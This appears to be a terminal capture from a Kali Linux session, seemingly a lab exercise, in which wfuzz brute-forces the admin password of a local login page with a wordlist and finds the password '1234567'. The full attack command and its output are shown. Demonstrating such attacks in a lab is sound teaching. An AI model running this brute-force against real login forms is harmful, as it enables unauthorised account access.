 eos@kali:/usr/share/wordlists$ wfuzz --sc 200 -d "username=admin&password=FUZZ" -u http://127.0.0.1:3001/1/login -w /usr/share/wordlists/nmap.lst
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzi
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1:3001/1/login
Total requests: 5010
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000019:   200        0 L      6 W      52 Ch       "1234567"
Total time: 15.91646
Processed Requests: 5010
Filtered Requests: 5009
Requests/sec.: 314.7683